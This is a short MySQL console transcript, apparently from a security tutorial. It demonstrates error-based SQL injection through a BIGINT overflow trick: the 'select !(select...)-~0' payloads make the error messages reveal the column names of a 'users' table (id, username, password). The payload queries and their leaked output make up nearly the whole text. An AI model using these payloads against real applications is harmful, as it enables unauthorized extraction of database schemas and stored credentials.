 mysql> select !(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'id' from dual))) - ~(0))'
mysql> select !(select*from(select column_name from information_schema.columns where table_name='users' limit 2,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'password' from dual))) - ~(0))'
mysql> select !(select*from(select column_name from information_schema.columns where table_name='users' limit 1,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'username' from dual))) - ~(0))'
mysql> desc users;
+----------+-------------+------+-----+---------+----------------+
| Field    | Type        | Null | Key | Default | Extra          |
+----------+-------------+------+-----+---------+----------------+
| id       | int(3)      | NO   | PRI | NULL    | auto_increment |
| username | varchar(20) | NO   |     | NULL    |                |
| password | varchar(20) | NO   |     | NULL    |                |
+----------+-------------+------+-----+---------+----------------+
3 rows in set (0.01 sec)
mysql>